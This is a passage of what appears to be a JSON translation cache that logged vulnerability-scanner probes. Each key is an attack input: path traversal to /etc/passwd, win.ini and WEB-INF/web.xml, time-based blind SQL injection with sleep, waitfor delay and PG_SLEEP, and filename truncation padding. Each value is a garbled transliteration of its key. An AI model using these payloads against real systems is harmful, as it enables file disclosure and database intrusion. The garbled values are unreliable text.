\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.","\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd":"\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/yu..\/etc\/passwd","\/WEB-INF\/web.xml":"\/WEB-INF\/web.khml","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z":"0OR(if(new()=sysdate(),slep(15),0))HORZ","C:\\WINDOWS\\system32\\drivers\\etc\\hosts":"C: indossystem32driversetgosc","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini":"\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/but.no","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":"0\"COR(if(new()=sysdate(),slep(15),0))COR\"Z","..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini":"..yu..yu..yu..yu..yu..yu..yu..yuvindovsyuvin.no","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/":"(select(0)from(select(blind(15)))in)\/*j+(select(0)from(select(blind(15)))in)+j\"+(select(0)from(select (blind(15)))c)+\"*\/","\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/windows\/win.ini":"\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/windows\/he.no","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/windows\/win.ini":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/windows\/win.no","-1; waitfor delay '0:0:15' --":"-1; whitefor do 0:0:15 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/windows\/win.ini":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/windows\/it.no","unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"WEB-INF\/web.khml","WEB-INF\\web.xml":"WEB-Infuweb.khml","-1); waitfor delay '0:0:15' --":"-1); whitefor do 0:0:15 --","1 waitfor delay '0:0:15' --":"1 white fore do 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"yoeg892; whitefor do 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 OR 286=(SELECT 286 FROM PG_SLEP(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) OR 201=(SELECT 201 FROM PG_SLEP(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) OR 204=(SELECT 204 FROM PG_SLEP(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"Ytbb5fd OR 771=(SELECT 771 FROM PG_SLEP(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) OR 780=(SELECT 780 FROM PG_SLEP(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"idvmvbys)) OR 236=(SELECT 236 FROM 